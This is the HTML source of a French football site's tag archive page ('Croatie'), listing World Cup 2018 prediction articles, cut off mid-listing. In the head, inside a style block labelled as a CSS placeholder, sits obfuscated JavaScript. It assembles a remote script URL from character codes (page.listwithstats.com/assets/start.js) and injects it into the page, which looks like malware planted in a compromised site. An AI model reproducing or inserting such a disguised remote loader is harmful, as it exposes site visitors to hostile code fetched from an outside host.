<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-croatie tag-6567 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Croatie</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Croatie</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/pologne-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe H – Pologne: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde pologne" title="Groupe H – Pologne: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-pologne-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/pologne-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe H – Pologne: Prédictions de Coupe du Monde 2018">Groupe H – Pologne: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-17T00:11:01-04:00" >Apr 17, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/pologne-predictions-de-coupe-du-monde-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/senegal-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe H – Sénégal: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde senegal" title="Groupe H – Sénégal: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-senegal-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/senegal-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe H – Sénégal: Prédictions de Coupe du Monde 2018">Groupe H – Sénégal: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T17:27:36-04:00" >Apr 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/senegal-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/colombie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe H – Colombie: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="colombie coupe du monde" title="Groupe H – Colombie: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/colombie-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/colombie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe H – Colombie: Prédictions de Coupe du Monde 2018">Groupe H – Colombie: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T15:43:58-04:00" >Apr 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/colombie-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/japon-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe H – Japon: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="japon coupe du monde" title="Groupe H – Japon: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/japon-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/japon-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe H – Japon: Prédictions de Coupe du Monde 2018">Groupe H – Japon: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T15:06:43-04:00" >Apr 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/japon-predictions-de-coupe-du-monde-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/angleterre-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe G – Angleterre: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde angleterre" title="Groupe G – Angleterre: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-angleterre-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/angleterre-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe G – Angleterre: Prédictions de Coupe du Monde 2018">Groupe G – Angleterre: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T13:31:19-04:00" >Apr 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/angleterre-predictions-de-coupe-du-monde-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/tunisie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe G – Tunisie: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="tunisie coupe du monde" title="Groupe G – Tunisie: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/tunisie-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/tunisie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe G – Tunisie: Prédictions de Coupe du Monde 2018">Groupe G – Tunisie: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T13:22:03-04:00" >Apr 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/tunisie-predictions-de-coupe-du-monde-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/panama-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe G – Panama: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde panama" title="Groupe G – Panama: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-panama-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/panama-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe G – Panama: Prédictions de Coupe du Monde 2018">Groupe G – Panama: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T13:02:54-04:00" >Apr 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/panama-predictions-de-coupe-du-monde-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/belgique-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe G – Belgique: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde belgique" title="Groupe G – Belgique: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-belgique-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/belgique-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe G – Belgique: Prédictions de Coupe du Monde 2018">Groupe G – Belgique: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T12:46:02-04:00" >Apr 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/belgique-predictions-de-coupe-du-monde-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/mexique-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe F &#8211; Mexique: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde mexique" title="Groupe F &#8211; Mexique: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-mexique-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/mexique-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe F &#8211; Mexique: Prédictions de Coupe du Monde 2018">Groupe F &#8211; Mexique: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-14T20:47:38-04:00" >Apr 14, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/mexique-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/suede-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe F &#8211; Suède: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde suède" title="Groupe F &#8211; Suède: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-suede-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/suede-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe F &#8211; Suède: Prédictions de Coupe du Monde 2018">Groupe F &#8211; Suède: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-14T20:07:18-04:00" >Apr 14, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/suede-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/coree-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe F &#8211; Corée du Sud: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde coree" title="Groupe F &#8211; Corée du Sud: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-coree-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/coree-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe F &#8211; Corée du Sud: Prédictions de Coupe du Monde 2018">Groupe F &#8211; Corée du Sud: Prédictions de Coupe du Monde...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-14T18:40:52-04:00" >Apr 14, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/coree-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/allemagne-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe F &#8211; Allemagne: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="allemagne coupe du monde" title="Groupe F &#8211; Allemagne: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/allemagne-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/allemagne-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe F &#8211; Allemagne: Prédictions de Coupe du Monde 2018">Groupe F &#8211; Allemagne: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-14T11:25:51-04:00" >Apr 14, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/allemagne-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/suisse-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe E &#8211; Suisse: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="suisse coupe du monde" title="Groupe E &#8211; Suisse: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/suisse-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/suisse-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe E &#8211; Suisse: Prédictions de Coupe du Monde 2018">Groupe E &#8211; Suisse: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T16:28:01-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/suisse-predictions-de-coupe-du-monde-2018/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
